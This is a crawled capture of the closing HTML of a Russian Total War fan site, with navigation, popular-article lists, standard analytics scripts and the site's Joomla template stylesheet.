                          <a href="/encyclopedia/index.html">Shogun 2 Encyclopaedia</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod165">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Napoleon: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-82">
                          <a href="/index.php/napoleon-total-war.html">Статьи</a>
                        </li>
                        <li class="item-77">
                          <a href="/index.php/napoleon-total-war-screenshot-video.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod166">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Empire: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-69">
                          <a href="/index.php/empire-total-war-raznoe.html">Статьи</a>
                        </li>
                        <li class="item-67">
                          <a href="/index.php/empire-total-war-general.html">Генералам</a>
                        </li>
                        <li class="item-55">
                          <a href="/index.php/etw-dnevnik.html">Адмиралам</a>
                        </li>
                        <li class="item-68">
                          <a href="/index.php/empire-total-war-steam.html">Сетевая игра</a>
                        </li>
                        <li class="item-56">
                          <a href="/index.php/etw-video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-54">
                          <a href="/index.php/letsplay-empire-total-war.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod167">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Medieval 2: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-42">
                          <a href="/index.php/veteranam.html">Статьи</a>
                        </li>
                        <li class="item-45">
                          <a href="/index.php/video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-43">
                          <a href="/index.php/setevaja.html">Сетевая игра</a>
                        </li>
                        <li class="item-44">
                          <a href="/index.php/letsplay-medieval-2-total-war.html" target="_blank">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod168">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Rome: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-66">
                          <a href="/index.php/rome-total-war-tactic.html">Статьи</a>
                        </li>
                        <li class="item-48">
                          <a href="/index.php/rtw-game-spy.html">Сетевая игра</a>
                        </li>
                        <li class="item-51">
                          <a href="/index.php/rtw-video-screens.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod196">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Arena</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-829">
                          <a href="/index.php/total-war-arena-news.html">Новости</a>
                        </li>
                        <li class="item-828">
                          <a href="/index.php/total-war-arena-article.html">Статьи</a>
                        </li>
                        <li class="item-830">
                          <a href="/index.php/screens-video-arena.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod197">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War Battles</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-831">
                          <a href="/index.php/total-war-battles-article.html">Общие статьи</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod169">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Mount and Blade</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-86">
                          <a href="/index.php/mib-warband.html">Warband</a>
                        </li>
                        <li class="item-87">
                          <a href="/mods/skachatj-modi.html" target="_blank">Файловый архив</a>
                        </li>
                        <li class="item-88">
                          <a href="/index.php/ogniem-i-mechem-mib-gb.html">ОиМ: Великие Битвы</a>
                        </li>
                        <li class="item-90">
                          <a href="/index.php/2010-03-13-13-15-39.html">Все о модах</a>
                        </li>
                        <li class="item-85">
                          <a href="/index.php/ogniem-i-mechem-mib.html">Огнём и мечом (ОиМ)</a>
                        </li>
                        <li class="item-80">
                          <a href="/index.php/tws-glavnaja.html">История Героя</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <nav class="wrap ja-navhelper">
    <div class="container">
      <div class="row">
        <div class="span10"></div>
        <div class="span2">
          <div id="back-to-top" class="backtotop">
            back to top
          </div>
        </div>
      </div>
    </div>
  </nav>
  <footer id="ja-footer" class="wrap ja-footer">
    <section class="container ja-fn">
      <div class="row">
        <div class="span8">
          <div class="t3-spotlight t3-footnav row-fluid">
            <div class="span4 item-first" data-default="span4">
              <div class="t3-module module" id="Mod212">
                <div class="module-inner">
                  <h3 class="module-title"><span>Свежее: TOTAL WAR: WARHAMMER</span></h3>
                  <div class="module-ct">
                    <ul class="latestnews">
                      <li itemscope itemtype="http://schema.org/Article">
                        <a href="/index.php/total-war-warhammer-statiy/2108-total-war-warhammer-fb-units-vampire-2.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER. Вангуем на линейку юнитов Графов Вампиров (нежить).Часть 2</span></a>
                      </li>
                      <li itemscope itemtype="http://schema.org/Article">
                        <a href="/index.php/total-war-warhammer-statiy/2107-total-war-warhammer-fb-units-vampire-1.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER. Вангуем на линейку юнитов Графов Вампиров (нежить).Часть 1</span></a>
                      </li>
                      <li itemscope itemtype="http://schema.org/Article">
                        <a href="/index.php/total-war-warhammer-statiy/2105-total-war-warhammer-fb-vovik-3-chaos.html" itemprop="url"><span itemprop="name">WARHAMMER Fantasy Battles. Видео-обзор мира с Вовиком. Часть 3. Хаос</span></a>
                      </li>
                      <li itemscope itemtype="http://schema.org/Article">
                        <a href="/index.php/total-war-warhammer-statiy/2104-total-war-warhammer-fb-hero-grimgor.html" itemprop="url"><span itemprop="name">Герои-лорды фракций Total War: WARHAMMER. Гримгор Железная Шкура</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod213">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: TOTAL WAR: WARHAMMER</span></h3>
                  <div class="module-ct">
                    <ul class="mostread">
                      <li>
                        <a href="/index.php/total-war-warhammer-news/1021-creative-assembly-announce-partnership-with-games-workshop-warhammer-games.html">Creative Assembly сделают игру по Warhammer Fantasy Battles. Total War: WARHAMMER - быть!</a>
                      </li>
                      <li>
                        <a href="/index.php/total-war-warhammer-statiy/2066-warhammer-fb-history-6.html">Мир Total War: WARHAMMER Fantasy Battles. Первое знакомство. Часть 6. Кислев</a>
                      </li>
                      <li>
                        <a href="/index.php/total-war-warhammer-statiy/2044-warhammer-fb-history-1.html">Мир Total War: WARHAMMER Fantasy Battles. Первое знакомство. Часть 1. Общее описание и Империя Сигмара</a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
            <div class="span4" data-default="span4">
              <div class="t3-module module" id="Mod202">
                <div class="module-inner">
                  <h3 class="module-title"><span>Свежее: TOTAL WAR: ATTILA</span></h3>
                  <div class="module-ct">
                    <ul class="latestnews">
                      <li itemscope itemtype="http://schema.org/Article">
                        <a href="/index.php/novosti-total-war/total-war-attila-news/2101-assembly-kit-mods-total-war-attila.html" itemprop="url"><span itemprop="name">Вышел Assembly Kit для Total War: Attila - моды теперь делать будет проще</span></a>
                      </li>
                      <li itemscope itemtype="http://schema.org/Article">
                        <a href="/index.php/attila-screens-video/2088-dlc-culture-blood-and-burning-total-war-attila-fix-21-04.html" itemprop="url"><span itemprop="name">Патч-фикс DLC Blood And Burning для Total War: ATTILA от 21.04</span></a>
                      </li>
                      <li itemscope itemtype="http://schema.org/Article">
                        <a href="/index.php/novosti-total-war/total-war-attila-news/2086-review-mods-total-war-attila-7-17-04.html" itemprop="url"><span itemprop="name">Total War: Attila. Дайджест-обзор последних готовых и обновлённых модов за 7-17 апреля</span></a>
                      </li>
                      <li itemscope itemtype="http://schema.org/Article">
                        <a href="/index.php/attila-screens-video/2070-review-radious-blood-mod-total-war-attila.html" itemprop="url"><span itemprop="name">Видео обзор мода Radious Blood Mod (Total War: Attila)</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod190">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: Total War: Attila</span></h3>
                  <div class="module-ct">
                    <ul class="mostread">
                      <li>
                        <a href="/index.php/attila-statiy/2056-total-war-attila-patch-2.html">Total War: Attila - исправления в патче 2</a>
                      </li>
                      <li>
                        <a href="/index.php/attila-statiy/2018-total-war-attila-patch-1.html">Total War: Attila - исправления в патче 1. Апдейт от 04.03</a>
                      </li>
                      <li>
                        <a href="/index.php/attila-statiy/2065-dlc-blood-and-burning-total-war-attila.html">Подробности DLC Blood and Burning для Total War: Attila</a>
                      </li>
                      <li>
                        <a href="/index.php/attila-statiy/2001-total-war-attila-3309136.html">Обзор (Рецензия) Total War: Attila. Четыре Всадника Апокалипсиса. Часть 1</a>
                      </li>
                      <li>
                        <a href="/index.php/attila-statiy/2010-total-war-attila-10748478.html">Фикс исправляющий вылеты русской локализации Total War: Attila</a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
            <div class="span4 item-last" data-default="span4">
              <div class="t3-module module" id="Mod191">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: Total War: Rome 2</span></h3>
                  <div class="module-ct">
                    <ul class="mostread">
                      <li>
                        <a href="/index.php/-rome-2/929-total-war-rome-2.html">Total War: Rome 2 - Карфаген должен быть разрушен! Первое превью.</a>
                      </li>
                      <li>
                        <a href="/index.php/-rome-2/1283-total-war-rome-2-65293625.html">Обзор (рецензия) Total War: Rome 2</a>
                      </li>
                      <li>
                        <a href="/index.php/-rome-2/1306-total-war-rome-2-10962263.html">Влияние роста населения от количества продовольствия в Total War: Rome 2</a>
                      </li>
                      <li>
                        <a href="/index.php/-rome-2/1319-q-total-war-rome-2.html">Руководство для новичка Total War: Rome 2. Взятие города без начала полномасштабной войны с другой фракцией</a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod192">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: Total War: Shogun 2</span></h3>
                  <div class="module-ct">
                    <ul class="mostread">
                      <li>
                        <a href="/index.php/press-tws2/755-total-war-shogun-2-econom.html">Total War: Shogun 2 - Экономика</a>
                      </li>
                      <li>
                        <a href="/index.php/press-tws2/756-total-war-shogun-2-43774503.html">Total War: Shogun 2 - Тактика</a>
                      </li>
                      <li>
                        <a href="/index.php/press-tws2/401-total-war-shogun-2-details.html">Shogun 2: Total War - подробности</a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod205">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: NAPOLEON: TOTAL WAR</span></h3>
                  <div class="module-ct">
                    <ul class="mostread">
                      <li>
                        <a href="/index.php/napoleon-total-war/334-rukovodstvo-po-ntw.html">Руководство по игре Napoleon: Total War</a>
                      </li>
                      <li>
                        <a href="/index.php/napoleon-total-war/382-broken-crescent-43507711.html">Napoleon: Total War - FAQ</a>
                      </li>
                      <li>
                        <a href="/index.php/napoleon-total-war/329-ntw-strat-guide.html">Прохождение Napoleon Total War</a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="span4 t3respon" data-xtablet="span4" data-tablet="span4">
          <div class="t3-module module" id="Mod206">
            <div class="module-inner">
              <h3 class="module-title"><span>Самое популярное: EMPIRE: TOTAL WAR</span></h3>
              <div class="module-ct">
                <ul class="mostread">
                  <li>
                    <a href="/index.php/empire-total-war-raznoe/343-empire-total-war-guide.html">Руководство по игре Empire: Total War</a>
                  </li>
                  <li>
                    <a href="/index.php/empire-total-war-raznoe/194-empire-tw.html">Открываем все фракции для игры в Empire: TW</a>
                  </li>
                  <li>
                    <a href="/index.php/empire-total-war-raznoe/110-empire-total-war-obzor-1.html">Empire Total War: Стратегическая карта</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="t3-module module" id="Mod207">
            <div class="module-inner">
              <h3 class="module-title"><span>Самое популярное: MEDIEVAL 2: TOTAL WAR</span></h3>
              <div class="module-ct">
                <ul class="mostread">
                  <li>
                    <a href="/index.php/veteranam/28-medieval-2-total-war-obzor.html">Общий обзор игры Medieval 2 Total War</a>
                  </li>
                  <li>
                    <a href="/index.php/veteranam/26-medieval-2-total-war-killers.html">Убийцы в Medieval 2: Total War и Kingdoms</a>
                  </li>
                  <li>
                    <a href="/index.php/veteranam/24-medieval-2-total-war-torgovlja-kupec.html">Купцы в Medieval 2: Total War и Kingdoms</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="t3-module module" id="Mod208">
            <div class="module-inner">
              <h3 class="module-title"><span>Самое популярное: ROME: TOTAL WAR</span></h3>
              <div class="module-ct">
                <ul class="mostread">
                  <li>
                    <a href="/index.php/rome-total-war-tactic/27-rome-total-war-nation.html">Как сделать в кампании Rome Total War играбельными все нации?</a>
                  </li>
                  <li>
                    <a href="/index.php/rome-total-war-tactic/23-rome-total-war-88609148.html">Кампании в Rome Total War</a>
                  </li>
                  <li>
                    <a href="/index.php/rome-total-war-tactic/13-rome-total-war.html">Добро пожаловать в Rome Total War!</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="t3-module module" id="Mod209">
            <div class="module-inner">
              <h3 class="module-title"><span>Разное</span></h3>
              <div class="module-ct">
                <ul class="nav">
                  <li class="item-92">
                    <a href="/index.php/xmlsitemap.html">XML</a>
                  </li>
                  <li class="item-95">
                    <a href="/index.php/world-of-tanks.html">World of Tanks</a>
                  </li>
                  <li class="item-78">
                    <a href="/index.php/2010-01-20-11-49-08-99420.html">Warhammer</a>
                  </li>
                  <li class="item-103"><span class="separator"></span></li>
                  <li class="item-106">
                    <a href="/index.php/king2arthur2.html">King Arthur II</a>
                  </li>
                  <li class="item-107">
                    <a href="/index.php/rwf2.html">История войн 2: Тевтонский Орден</a>
                  </li>
                  <li class="item-52">
                    <a href="/mib/">Mount & Blade</a>
                  </li>
                  <li class="item-863">
                    <a href="/index.php/%D0%BA%D0%B0%D1%80%D1%82%D0%B0-%D1%81%D0%B0%D0%B9%D1%82%D0%B0.html">Карта сайта</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
    jQuery('.ja-fn div[class*="span"]').slice(1).equalHeight();
    });
    </script>
    <section class="wrap ja-footermenu">
      <div class="container">
        <div class="row">
          <div class="span8 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="t3-module module" id="Mod188">
              <div class="module-inner">
                <h3 class="module-title"><span>Кто онлайн</span></h3>
                <div class="module-ct">
                  <p><a href="/avtomaty-s-vyvodom/">Игровые автоматы с выводом денег на карту</a> | Сейчас один гость и ни одного зарегистрированного пользователя на сайте</p>
                </div>
              </div>
            </div>
          </div>
          <div class="span4 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="head-search"></div>
            <div class=""></div>
          </div>
        </div>
      </div>
    </section>
    <section class="ja-copyright">
      <div class="container">
        <div class="row">
          <div class="span8 copyright">
            <div class="custom">
              <p><img title="Total War Center" src="/images/banners/twc.jpg" alt="Total War Center"> <img title="Портал WARFORGE. Крупнейший в России ресурс по настольным варгеймам и тактическим играм" src="/images/banners/warforge.gif" alt="Warforge" width="88" height="31"> <img title="Всадники Кальрадии" src="/images/banners/rusmnb-banner.jpg" alt="Всадники Кальрадии" width="88" height="31"></p>
              <script type="text/javascript">

              try { var yaCounter117977 = new Ya.Metrika({id:117977,
              clickmap:true,type:1});
              } catch(e) { }
              </script> <noscript>
              <div></div>
</noscript>
            </div>
            <div class="custom">
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">На сайте размещены руководства, обзоры, видео, скриншоты и новости по играм серии <a title="Total War" href="/"><strong>Total War</strong></a>, а также модификации (моды) к ним.<br></span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Warhammer, Attila, Rome 2, Shogun 2 (Fall of the Samurai), Napoleon, Empire (The Warpath Campaign), Medieval 2 (Kingdoms) и Rome</strong> (<strong>Barbarian Invasion</strong>, <strong>Alexander</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Total War</strong> являются зарегистрированными товарными знаками <strong>The Creative Assembly Limited</strong> и <strong>SEGA</strong>. Игра по сети на серверах <strong>Steam</strong> и <strong>GameSpy</strong>.<br>
              Статьи, обзоры и новости к игре <strong>Mount & Blade</strong> (<strong>История Героя</strong>, <strong>Огнём и Мечом</strong>, <strong>Warband, Napoleonic Wars, Viking Conquest, На Крибы!</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><br>
              <span style="color: #000000;">(с) TotalWarS 2015.</span> Копирование материалов сайта разрешено при наличии в тексте прямой индексируемой ссылки на источник.</span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: 'book antiqua', 'palatino';">Киев, Москва</span><span style="font-family: book antiqua,palatino;">.</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;">Связь с администрацией сайта -</span></span> <img title="связь с администрацией" src="/images/email.jpg" alt="связь с администрацией" border="0"></p>
            </div>
          </div>
        </div>
      </div>
    </section>
  </footer>
  <div style="display:none">
    <script type="text/javascript">

    try { var yaCounter117977 = new Ya.Metrika({id:117977,
          webvisor:true,
          clickmap:true,type:1});
    } catch(e) { }
    </script> <noscript>
    <div></div>
</noscript>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a169f3c605724b3c968ed6770bd84435","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/templates/ja_mitius/local/css/template.css
body_size: 14782
content:
.jumbotron {
  position: relative;
  padding: 40px 0;
}
.jumbotron h1 {
  font-size: 52px;
  letter-spacing: -1px;
  line-height: 1;
  margin: 0 0 10px 0;
}
.jumbotron p {
  font-size: 19.5px;
  line-height: 1.275;
  margin: 0 0 20px 0;
}
.jumbotron .btn {
  margin-top: 10px;
}
.jumbotron .btn-large {
  margin-top: 20px;
  font-size: 17px;
}
.masthead {
  padding: 80px 0 60px;
  text-align: center;
}
.masthead h1 {
  font-size: 91px;
}
.masthead p {
  font-size: 39px;
}
.masthead .btn-large {
  font-size: 26px;
  padding: 13px 26px;
}
.jumbotron.has-image {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.masthead.has-image {
  text-align: left;
}
.thumbnails {
  margin-bottom: 20px;
  margin-left: -30px;
  list-style: none;
  *zoom: 1;
}
.thumbnails:before,
.thumbnails:after {
  display: table;
  content: "";
  line-height: 0;
}
.thumbnails:after {
  clear: both;
}
.row-fluid .thumbnails {
  margin-left: 0;
}
.thumbnails > li {
  float: left;
  position: relative;
  margin-bottom: 20px;
  margin-left: 30px;
}
.thumbnail {
  border: 1px solid #e5e5e5;
  display: block;
  padding: 4px;
  line-height: 20px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}
a.thumbnail:hover {
  border-color: #f76000;
  -webkit-box-shadow: 0 1px 4px rgba(0,105,214,0.25);
  -moz-box-shadow: 0 1px 4px rgba(0,105,214,0.25);
  box-shadow: 0 1px 4px rgba(0,105,214,0.25);
}
.thumbnail > img {
  display: block;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #666;
}
.thumbnails.paper > li:before,
.thumbnails.paper > li:after {
  content: '';
  position: absolute;
  z-index: -2;
  bottom: 15px;
  left: 10px;
  width: 50%;
  height: 20%;
  box-shadow: 0 15px 10px rgba(0,0,0,0.7);
  -webkit-transform: rotate(-3deg);
  -moz-transform: rotate(-3deg);
  -ms-transform: rotate(-3deg);
  -o-transform: rotate(-3deg);
  transform: rotate(-3deg);
}
.thumbnails.paper > li:after {
  right: 10px;
  left: auto;
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  transform: rotate(3deg);
}
.thumbnails.paper .thumbnail {
  border: none;
  padding: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.thumbnails.paper a.thumbnail.paper:hover {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.t3-logo,
.t3-logo-small {
  display: block;
  text-decoration: none;
  text-indent: -9999em;
  text-align: left;
  background-repeat: no-repeat;
  background-position: center;
}
.t3-logo {
  width: 182px;
  height: 50px;
}
.t3-logo-small {
  width: 60px;
  height: 30px;
}
.t3-logo,
.t3-logo-color {
  background-image: url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png");
}
.t3-logo-small,
.t3-logo-small.t3-logo-color {
  background-image: url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png");
}
.t3-logo-dark {
  background-image: url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png");
}
.t3-logo-small.t3-logo-dark {
  background-image: url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png");
}
.t3-logo-light {
  background-image: url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png");
}
.t3-logo-small.t3-logo-light {
  background-image: url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png");
}

.wrap {
  width: auto;
  clear: both;
}
.offset-12 {
  margin-left: -930px;
}
.offset-11 {
  margin-left: -850px;
}
.offset-10 {
  margin-left: -770px;
}
.offset-9 {
  margin-left: -690px;
}
.offset-8 {
  margin-left: -610px;
}
.offset-7 {
  margin-left: -530px;
}
.offset-6 {
  margin-left: -450px;
}
.offset-5 {
  margin-left: -370px;
}
.offset-4 {
  margin-left: -290px;
}
.offset-3 {
  margin-left: -210px;
}
.offset-2 {
  margin-left: -130px;
}
.offset-1 {
  margin-left: -50px;
}
.row-fluid .spanfirst {
  margin-left: 0 !important;
}

.wrap {
  width: auto;
  clear: both;
}
.main-content {
  margin-left: 10px;
}
.main-content1 {
  margin-right: 20px;
}
.main-slideshow {
  margin-left: 30px;
}
.main-siderbar {
  margin-right: 5px;
}
.main-siderbar1 {
  margin-left: 30px;
}
.no-sidebar .main-content {
  margin-left: 30px;
  margin-right: 30px;
}

body {
  background: url(../images/body_bg.jpg) no-repeat fixed center top #000;
  color: #444;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 15px;
  line-height: 20px;
  margin: 0;
  padding-top: 10px;
}
a {
  color: #f76000;
  text-decoration: none;
  transition: color 0.2s ease-in;
}
a:hover {
  color: #f76000;
  text-decoration: none;
}
img {
  max-width: 100% !important;
}
.img-rounded {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.img-polaroid {
  padding: 4px;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.2);
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
  box-shadow: 0 1px 3px rgba(0,0,0,0.1);
}
.img-circle {
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
}
-------------------------------------------------------
table {
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}
th,
td {
  line-height: 20px;
  padding: 8px 10px;
  text-align: left;
  vertical-align: top;
}
td {
  border-top: 1px solid #ddd;
}
th {
  background: #444;
  color: #e5e5e5;
  font-weight: bold;
}
th a {
  color: #e5e5e5;
}
th a:hover,
th a:focus,
th a:active {
  color: #fff;
}
.cat-list-row0:hover,
.cat-list-row1:hover {
  background: #f5f5f5;
}
.cat-list-row1,
tr.cat-list-row1 td {
  background: #f9f9f9;
}
table.contentpane,
table.tablelist,
table.category,
table.admintable,
table.blog {
  width: 100%;
}
table.contentpaneopen {
  border: 0;
}
-------------------------------------------------------
.star {
  color: #fc0;
}
.red {
  color: #c33;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

form {
  margin: 0 0 20px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
input,
textarea {
  width: 200px;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  box-shadow: none;
  -webkit-transition: border linear .2s, box-shadow linear .2s, width 0.7s ease 0s;
  -moz-transition: border linear .2s, box-shadow linear .2s, width 0.7s ease 0s;
  -o-transition: border linear .2s, box-shadow linear .2s, width 0.7s ease 0s;
  transition: border linear .2s, box-shadow linear .2s, width 0.7s ease 0s;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: #666;
  box-shadow: none;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  width: auto;
}
select,
input[type="file"] {
  height: 30px;
  line-height: 30px;
}
select {
  width: 220px;
  border: 1px solid #e5e5e5;
}
select[multiple],
select[size] {
  height: auto;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.radio,
.checkbox {
  padding-left: 18px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  margin-left: -18px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
  padding-top: 5px;
  margin-bottom: 0;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}
.input-mini {
  width: 60px;
}
.input-small {
  width: 90px;
}
.input-medium {
  width: 150px;
}
.input-large {
  width: 210px;
}
.input-xlarge {
  width: 270px;
}
.input-xxlarge {
  width: 530px;
}
.form-actions {
  padding: 19px 20px 20px;
  margin-top: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
}
.help-block,
.help-inline {
  color: #6a6a6a;
}
.help-block {
  margin-bottom: 10px;
}
.input-append,
.input-prepend {
  margin-bottom: 5px;
}
.form-search input,
.form-search textarea,
.form-search select,
.form-search .help-inline,
.form-search .uneditable-input,
.form-search .input-prepend,
.form-search .input-append,
.form-inline input,
.form-inline textarea,
.form-inline select,
.form-inline .help-inline,
.form-inline .uneditable-input,
.form-inline .input-prepend,
.form-inline .input-append,
.form-horizontal input,
.form-horizontal textarea,
.form-horizontal select,
.form-horizontal .help-inline,
.form-horizontal .uneditable-input,
.form-horizontal .input-prepend,
.form-horizontal .input-append {
  margin-bottom: 0;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  margin-right: 3px;
  margin-left: 0;
}
.control-group {
  margin-bottom: 10px;
}
legend + .control-group {
  margin-top: 20px;
}
.form-horizontal .control-group {
  margin-bottom: 20px;
}
.form-horizontal .control-label {
  width: 140px;
  padding-top: 5px;
  text-align: right;
}
.form-horizontal .controls {
  margin-left: 160px;
}
.form-horizontal .help-block {
  margin-top: 10px;
  margin-bottom: 0;
}
.form-horizontal .form-actions {
  padding-left: 160px;
}
.btn {
  padding: 6px 14px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
